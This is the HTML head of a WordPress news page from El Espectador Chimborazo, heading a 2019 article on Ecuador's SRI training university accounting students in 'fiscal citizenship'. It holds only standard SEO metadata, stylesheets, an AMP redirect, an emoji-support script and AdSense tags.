

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespectadorchimborazo.com/sri-ciudadania-fiscal/
body_size: 32166
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>SRI capacita para la &quot;Ciudadanía Fiscal&quot; - EL ESPECTADOR CHIMBORAZO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elespectadorchimborazo.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/elespectadorchimborazo.com\/sri-ciudadania-fiscal\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/logo-nuevo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://elespectadorchimborazo.com/sri-ciudadania-fiscal/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SRI capacita para la &quot;Ciudadanía Fiscal&quot; - EL ESPECTADOR CHIMBORAZO" />
	<meta property="og:description" content="El lunes 1 de abril empezaron las capacitaciones sobre Ciudadanía Fiscal dirigida a estudiantes del Núcleo de Apoyo Fiscal (NAF) de la Carrera de Contabilidad y Auditoria de la Universidad Nacional de Chimborazo (UNACH). El NAF está constituido por centros de información tributaria y contable que brindan atención gratuita a las personas naturales no obligadas [&hellip;]" />
	<meta property="og:url" content="https://elespectadorchimborazo.com/sri-ciudadania-fiscal/" />
	<meta property="og:site_name" content="EL ESPECTADOR CHIMBORAZO" />
	<meta property="article:publisher" content="https://www.facebook.com/EspectadorChimborazo/" />
	<meta property="article:published_time" content="2019-04-02T01:09:32+00:00" />
	<meta property="article:modified_time" content="2019-04-09T22:41:13+00:00" />
	<meta property="og:image" content="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="EspectadorCH" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElEspectadorCh1" />
	<meta name="twitter:site" content="@ElEspectadorCh1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="EspectadorCH" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#article","isPartOf":{"@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/"},"author":{"name":"EspectadorCH","@id":"https://elespectadorchimborazo.com/#/schema/person/02dc78ff52acd9c51f0d8eb61f169260"},"headline":"SRI capacita para la «Ciudadanía Fiscal»","datePublished":"2019-04-02T01:09:32+00:00","dateModified":"2019-04-09T22:41:13+00:00","mainEntityOfPage":{"@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/"},"wordCount":297,"commentCount":0,"publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"image":{"@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg","keywords":["capacitación","Ciudadanía","Fiscal","NAF","SRI","Unach"],"articleSection":["Ciudad","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#respond"]}]},{"@type":"WebPage","@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/","url":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/","name":"SRI capacita para la \"Ciudadanía Fiscal\" - EL ESPECTADOR CHIMBORAZO","isPartOf":{"@id":"https://elespectadorchimborazo.com/#website"},"primaryImageOfPage":{"@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#primaryimage"},"image":{"@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg","datePublished":"2019-04-02T01:09:32+00:00","dateModified":"2019-04-09T22:41:13+00:00","breadcrumb":{"@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elespectadorchimborazo.com/sri-ciudadania-fiscal/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#primaryimage","url":"https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-01-at-8.15.40-PM-1.jpeg","width":1024,"height":576,"caption":"El SRI continua la jornada de capacitaciones"},{"@type":"BreadcrumbList","@id":"https://elespectadorchimborazo.com/sri-ciudadania-fiscal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elespectadorchimborazo.com/"},{"@type":"ListItem","position":2,"name":"SRI capacita para la «Ciudadanía Fiscal»"}]},{"@type":"WebSite","@id":"https://elespectadorchimborazo.com/#website","url":"https://elespectadorchimborazo.com/","name":"EL ESPECTADOR CHIMBORAZO","description":"DECANO DE LA PRENSA CHIMBORACENSE ","publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elespectadorchimborazo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elespectadorchimborazo.com/#organization","name":"EL ESPECTADOR CHIMBORAZO","url":"https://elespectadorchimborazo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/logo/image/","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","width":1325,"height":1325,"caption":"EL ESPECTADOR CHIMBORAZO"},"image":{"@id":"https://elespectadorchimborazo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EspectadorChimborazo/","https://twitter.com/ElEspectadorCh1","https://www.instagram.com/elespectadorchimborazo/","https://www.youtube.com/channel/UC4lhs6jXFhJTGM46t3own-w?view_as=subscriber"]},{"@type":"Person","@id":"https://elespectadorchimborazo.com/#/schema/person/02dc78ff52acd9c51f0d8eb61f169260","name":"EspectadorCH","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1bdc700724e27520d30afc71abca8c00?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1bdc700724e27520d30afc71abca8c00?s=96&d=mm&r=g","caption":"EspectadorCH"},"url":"https://elespectadorchimborazo.com/author/EspectadorCH/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed" href="https://elespectadorchimborazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed de los comentarios" href="https://elespectadorchimborazo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Comentario SRI capacita para la «Ciudadanía Fiscal» del feed" href="https://elespectadorchimborazo.com/sri-ciudadania-fiscal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespectadorchimborazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elespectadorchimborazo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1581815428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://elespectadorchimborazo.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elespectadorchimborazo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elespectadorchimborazo.com/wp-json/wp/v2/posts/1410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespectadorchimborazo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elespectadorchimborazo.com/?p=1410' />
<link rel="alternate" type="application/json+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Fsri-ciudadania-fiscal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Fsri-ciudadania-fiscal%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://elespectadorchimborazo.com/sri-ciudadania-fiscal/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"493c1c40b0","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elespectadorchimborazo.com\/wp-admin\/","wpRestNonce":"493c1c40b0","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://elespectadorchimborazo.com/sri-ciudadania-fiscal/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083469014565978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
